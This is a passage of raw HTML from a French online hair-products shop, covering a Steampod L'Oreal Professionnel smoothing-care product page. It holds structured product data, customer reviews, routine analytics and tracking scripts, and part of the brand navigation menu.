pg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1"],"gtin":"3474637153434","gtin13":"3474637153434","category":["Produits de Coiffure/SOINS","Marques/STEAMPOD/Produits Steampod","Marques/L'OREAL PROFESSIONNEL","Marques/STEAMPOD"],"brand":{"@type":"Brand","@id":"https://hairstore.fr/loreal-professionnel-2/#Brand","url":"https://hairstore.fr/loreal-professionnel-2/","name":"L'Oreal Professionnel" },"audience":{"suggestedGender":"Unisex","@type":"PeopleAudience"},"aggregateRating":{"@type":"AggregateRating","ratingCount":2,"reviewCount":2,"ratingValue":5 },"review":[{"reviewRating":{"@type":"Rating","ratingValue":5 },"name":"Top","datePublished":"23/01/2025","author":{"@type":"Person","name":"Milo"},"reviewBody":"Pour 1 effet « sortie du salon « cheveux texlaxé (4c. Défrisé )\r\nComplète la routine de soin et lissage !!!\r\nOui mauvaise odeur au début’ et s’évapore  . Pas collant effet post lissage « on fleek » mobilité et fluidité du cheveu qui est bien protégé et gainé ! 1 vraie pépite  ","publisher":{"@id":"/#Business"},"@type":"Review"},{"reviewRating":{"@type":"Rating","ratingValue":5 },"name":"Tres bon produits","datePublished":"15/08/2024","author":{"@type":"Person","name":"Mathieu"},"reviewBody":"Tres bien ","publisher":{"@id":"/#Business"},"@type":"Review"}],"offers":{"@id":"https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/#Offer","url":"https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/","offeredBy":{"@id":"/#Business"}            ,"availability":"InStock","itemCondition":"NewCondition","price":29.90,"priceCurrency":"EUR","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price with tax, unit price 29.9, min quantity 1  ","priceCurrency":"EUR","price":29.90,"valueAddedTaxIncluded":"True"}],"@type":"Offer"},"mainEntityOfPage":{"@id":"https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/#WebPage"}}</script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002589301","timezone_offset":"2.0","timestamp":"2025-12-02T01:07:04.97390600Z","visit_id":"d3b43824-12c5-48f0-8200-a8aa19f01ae4","channel_id":1}');
})();
</script>

        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-892y3b6fw/stencil/dc342080-ca6c-013c-53a0-027987e1c044/e/bbbc1a90-6467-013d-7150-4abc4c0cab1f/dist/theme-bundle.main.js" as="script">

        <!-- snippet location htmlhead -->

                    <link href="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1" rel="preload" as="image">

        
<noscript>
 <img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614421467536&event=pagevisit&noscript=1" />
</noscript>

    <!-- Google Tag Manager (eCommerce Tracking) -->
    <script>
        var dataLayer = new Array();

        function trackGTMEcommerce() {
        	this._addTrans = addTrans;
        	this._addItem = addItems;
        	this._trackTrans = trackTrans;
        }
        
        var transaction = {};
        transaction.transactionProducts = [];
        
        function addTrans(orderID, store, total, tax, shipping, city, state, country) {
        	transaction.transactionId = orderID;
        	transaction.transactionAffiliation = store;
        	transaction.transactionTotal = total;
        	transaction.transactionTax = tax;
        	transaction.transactionShipping = shipping;
        }
        
        function addItems(orderID, sku, product, variation, price, quantity) {
        	transaction.transactionProducts.push({
        	'id': orderID,
        	'sku': sku,
        	'name': product,
        	'category': variation,
        	'price': price,
        	'quantity': quantity
        	});
        }
        
        function trackTrans() {
        	transaction.event = 'bcTransactionComplete';
        	dataLayer.push(transaction);
        }
        
        var pageTracker = new trackGTMEcommerce();
    </script>

    </head>

    <body class="csscolumns papaSupermarket-layout-- 
        papaSupermarket-style--modern
        papaSupermarket-pageType--product 
        papaSupermarket-page--pages-product 
        emthemesModez-productUniform
        
        papaSupermarket--hideContentNav
        
        papaSupermarket--showSubcategoriesMenu
        
        
        
        
        
        " id="topOfPage">
        
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQ6D2WKH"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->


        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-892y3b6fw/stencil/dc342080-ca6c-013c-53a0-027987e1c044/e/bbbc1a90-6467-013d-7150-4abc4c0cab1f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        
<header class="header" role="banner"  data-stickymenu>
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>

    <div class="emthemesModez-header-topSection">
        <div class="container">
            <nav class="navUser navUser--storeInfo">
    <ul class="navUser-section">
    </ul>
</nav>

<nav class="navUser">


        <ul class="navUser-section">
    <li class="navUser-item">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false"><span class='emthemesModez-currency-label'>Selectionnez votre Devise:&nbsp;</span><span class='emthemesModez-currency-value'>EUR</span> <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/?setCurrencyId=1"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://hairstore.fr/cart/change-currency"
                   data-warning="Les promotions et les chèques-cadeaux qui ne s&#x27;appliquent pas à la nouvelle devise seront supprimés de votre panier. Voulez-vous continuer ?"
                >
                <strong>Euro</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/?setCurrencyId=2"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://hairstore.fr/cart/change-currency"
                   data-warning="Les promotions et les chèques-cadeaux qui ne s&#x27;appliquent pas à la nouvelle devise seront supprimés de votre panier. Voulez-vous continuer ?"
                >
                Franc suisse
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/?setCurrencyId=3"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://hairstore.fr/cart/change-currency"
                   data-warning="Les promotions et les chèques-cadeaux qui ne s&#x27;appliquent pas à la nouvelle devise seront supprimés de votre panier. Voulez-vous continuer ?"
                >
                Livre sterling
                </a>
            </li>
        </ul>
    </li>
</ul>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
    <!-- TrustBox widget - Micro Star -->
    <div class="trustpilot-widget" data-locale="fr-FR" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="505da0a400006400051bc785" data-style-height="24px" data-style-width="100%" data-theme="dark">
      <a href="https://fr.trustpilot.com/review/hairstore.fr" target="_blank" rel="noopener">Trustpilot</a>
    </div>
    <!-- End TrustBox widget -->
    <!--<div id="OxSiteRating">
    	<div class="OxSiteRatingCert" style="width:150px; background:#FFFFFF; text-align:center; padding:6px 0px 0 6px 0; margin:2px 0;">
    		<div class="OxRatingBk">
    			<div class="OxRatingGauge" style="width:98%;">
    				<a class="PBLink" href="https://www.shopping-satisfaction.com/OxSiteRating.asp?RatedAccID=31734" target="Shopping-Satisfaction" aria-label="Shopping Satisfaction">
    				</a>
    			</div>
    		</div>
    		<div class="OxReviewCount">
    			<a class="PBLink" href="https://www.shopping-satisfaction.com/OxSiteRating.asp?RatedAccID=31734" target="Shopping-Satisfaction" aria-label="Shopping Satisfaction">
    				(20857)
    			</a>
    		</div>
    	</div>
    </div>
    -->
</nav>        </div>
    </div>

    <div class="emthemesModez-header-userSection emthemesModez-header-userSection--logo-left">
        <div class="container">
            <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">

            <li class="navUser-item navUser-item--account">
                    <span class="navUser-item-icon navUser-item-accountIcon emthemesModez-icon-linear-user"></span>
                    <div class="navUser-actions">
                        <a class="navUser-action" href="/login.php">
                            <span class="navUser-item-loginLabel">Je m&#x27;identifie</span>
                        </a>
                            <a class="navUser-action" href="/login.php?action=create_account">Je m&#x27;inscris</a>
                    </div>
            </li>

        

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>Comparer <span class="countPill countPill--positive countPill--alt"></span></a>
        </li>
        

        <li class="navUser-item navUser-item--recentlyViewed">
            <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Consulté récemment" style="display:none">
                <span class="navUser-item-icon navUser-item-recentlyViewedIcon"><svg class="icon"><use xlink:href="#icon-recent-list" /></svg></span>
                <span class="navUser-item-recentlyViewedLabel"><span class='firstword'>Consulté </span>récemment</span>
            </a>
            <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

        <li class="navUser-item navUser-item--cart">

            <a
                class="navUser-action navUser-action--cart"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                title="Panier">
                <span class="navUser-item-icon navUser-item-cartIcon"><svg class="icon"><use xlink:href="#icon-cart" /></svg></span>
                <span class="navUser-item-cartLabel">Panier</span> <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>

                <div class="header-logo header-logo--left">
                    <a href="https://hairstore.fr/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/340x45/logo-hairstore-2015_1659520748__71081.original.png" srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/340x45/logo-hairstore-2015_1659520748__71081.original.png 1x, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/680w/logo-hairstore-2015_1659520748__71081.original.png 2x" alt="hairStore" title="hairStore">
            </div>
</a>
                </div>

            <div class="emthemesModez-quickSearch" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Rechercher</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Le champ de recherche ne peut pas être vide." placeholder="Rechercher dans la boutique" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Rechercher" />
                </div>
            </div>
        </fieldset>
    </form>
</div>        </div>
    </div>

    <div class="navPages-container navPages-container--bg" id="menu" data-menu>
        <div class="container">
            <nav class="navPages">

        <ul class="navPages-list navPages-list--categories">
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu " href="https://hairstore.fr/marques-produits-ert-materiel-de-coiffure-c102x3120466"
    data-instantload
    
    data-collapsible="navPages-1682"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Marques <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1682" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/marques-produits-ert-materiel-de-coiffure-c102x3120466" data-instantload>Tout Marques</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/arganicare-c102x3358434"
                        data-instantload
                        
                        data-collapsible="navPages-2121"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ARGANICARE <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2121">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/arganicare-c102x3358434" data-instantload>Tout ARGANICARE</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/aloe-vera-arganicare-c102x4127862" >Aloe Vera Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/argan-oil-arganicare-c102x3358442" >Argan Oil Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/arganicare-hommes-c102x3363266" >Arganicare Hommes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/biotine-arganicare-c102x4304989" >Biotine Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coconut-arganicare-c102x3358446" >Coconut Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/arganicare-coffrets-c102x3363270" >Coffrets Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/collagen-arganicare-c102x3358444" >Collagen Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/figue-de-barbarie-arganicare-c102x3838571" >Figue de Barbarie Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/gels-douche-arganicare-c102x4089363" >Gels Douche Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/huiles-bios-pures-arganicare-c102x3774302" >Huiles Bios Pures Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/hyaluxir-soins-de-la-peau/" >Hyaluxir - Soins de la peau</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keratin-arganicare-c102x3358445" >Keratin Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/macadamia-arganicare-c102x3358443" >Macadamia Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/monoi-arganicare-c102x4256269" >Monoï Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/ricin-arganicare-c102x3358555" >Ricin Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/silver-pour-les-blondes/" >Silver - Pour les blondes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/skin-care-arganicare-c102x3598499" >Skin Care Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/arganicare-soie-c102x3579680" >Soie Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/vitamine-c-arganicare-c102x4300682" >Vitamine C Arganicare</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/authentic-beauty-concept-c102x4120589"
                        data-instantload
                        
                        data-collapsible="navPages-2122"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        AUTHENTIC BEAUTY CONCEPT <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2122">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/authentic-beauty-concept-c102x4120589" data-instantload>Tout AUTHENTIC BEAUTY CONCEPT</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/authentic-beauty-concept-brillance-c102x4120590" >Brillance</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/authentic-beauty-concept-coiffants-c102x4120591" >Coiffants</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/authentic-beauty-concept-hydratante-c102x4120592" >Hydratante</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/authentic-beauty-concept-reparatrice-c102x4120593" >Réparatrice</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/authentic-beauty-concept-gamme-pour-tous-les-types-de-cheveux-c102x4120595" >Tous les types de cheveux</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/authentic-beauty-concept-volumisant-c102x4120594" >Volume</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/color-wow-1/"
                        data-instantload
                        
                        data-collapsible="navPages-2638"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        COLOR WOW <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2638">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/color-wow-1/" data-instantload>Tout COLOR WOW</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/care-color-wow/" >Care Color WOW</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/curl-wow/" >Curl WOW</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/styling-produits-coiffants/" >Styling produits coiffants</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/crazy-color-c102x2945152"
                        data-instantload
                        
                        data-collapsible="navPages-2129"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        CRAZY COLOR <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2129">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/crazy-color-c102x2945152" data-instantload>Tout CRAZY COLOR</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/colorations-crazy-color-c102x3365431"
        data-instantload
        
        data-collapsible="navPages-2111"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Colorations Crazy Color <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2111">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/colorations-crazy-color-c102x3365431">Tout Colorations Crazy Color</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bleu-crazy-color-c102x3852990" >Bleu Crazy Color</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/neutre-crazy-color-c102x3852992" >Neutre Crazy Color</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/rouge-orange-jaune-crazy-color-c102x3852988" >Rouge, Orange Jaune Crazy Color</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/vert-crazy-color-c102x3852987" >Vert Crazy Color</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/violet-crazy-color-c102x3852994" >Violet Crazy Color</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/decoloration-crazy-color-c102x3365432" >Décoloration Crazy Color</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shampooings-crazy-color-c102x3365430" >Shampooings Crazy Color</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/diva-professional-styling-c102x2760044"
                        data-instantload
                        
                        data-collapsible="navPages-2132"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        DIVA <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2132">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/diva-professional-styling-c102x2760044" data-instantload>Tout DIVA</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/brosses-coiffantes-diva-c102x4275607" >Brosses Coiffantes Diva</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/lisseurs-diva-c102x4275605" >Lisseurs Diva</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/seche-cheveux-diva-c102x4275606" >Sèche-Cheveux Diva</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/dyson-c102x4125364"
                        data-instantload
                        
                        data-collapsible="navPages-2134"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        DYSON <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2134">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/dyson-c102x4125364" data-instantload>Tout DYSON</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/airwrap-c102x4133332" >Airwrap</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/corrale-c102x4133333" >Corrale</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/supersonic-c102x4133335" >Supersonic</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/eleven-australia-c102x4202184"
                        data-instantload
                        
                        data-collapsible="navPages-2136"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ELEVEN AUSTRALIA <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2136">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/eleven-australia-c102x4202184" data-instantload>Tout ELEVEN AUSTRALIA</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/3-minutes-repair-c102x4202231" >3 Minutes Repair</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/deep-clean-c102x4202232" >Deep Clean</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/hydrate-my-hair-c102x4202230" >Hydrate My Hair</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/i-want-body-c102x4202245" >I Want Body</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/keep-my-colour-c102x4202246" >Keep My Colour</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/lotion-hand-body-cream-c102x4202244" >Lotion Hand &amp; Body Cream</a>
                        </li>
                        <li class="navPage-childList-item">
